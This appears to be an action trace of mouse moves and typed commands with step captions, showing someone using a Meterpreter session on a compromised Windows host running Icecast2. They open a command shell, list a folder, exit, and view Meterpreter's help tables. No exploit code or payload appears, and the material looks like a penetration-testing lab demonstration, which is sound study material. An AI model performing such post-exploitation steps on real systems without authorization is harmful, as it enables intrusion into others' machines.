
mouse_move(776, 618)

mouse_move(304, 664)

Step: Drop from Meterpreter into a Windows command shell in the Icecast2 Win32 folder
type("shell")

mouse_move(376, 676)

Step: List the Icecast2 Win32 folder with dir, then exit back to the meterpreter prompt
type("dir")

mouse_move(558, 470)

mouse_move(246, 472)

mouse_move(714, 362)

mouse_move(428, 518)

mouse_move(304, 358)

type("exit")

Step: Run help to show the Meterpreter command tables and scroll through them
type("help")
